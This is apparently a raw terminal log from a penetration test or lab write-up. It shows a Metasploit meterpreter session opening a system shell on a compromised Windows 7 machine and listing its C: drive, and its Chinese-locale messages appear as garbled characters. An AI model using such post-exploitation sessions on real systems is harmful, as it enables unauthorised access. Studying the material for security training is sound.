 meterpreter > shell
Process 2404 created.
Channel 3 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>cd ../../
cd ../../
C:\>dir
dir
������ C �eľ�û�б�ǩ��
�������к��� C8E0-D226
C:\ ��Ŀ¼
2009/07/14 11:20 <DIR> PerfLogs
2021/04/23 15:29 <DIR> Program Files
2009/07/14 12:57 <DIR> Program Files (x86)
2021/04/22 21:07 <DIR> Users
2021/04/22 21:08 <DIR> Windows
0 ���ļ� 0 �ֽ�
5 ��Ŀ¼ 20,647,432,192 ������
C:\>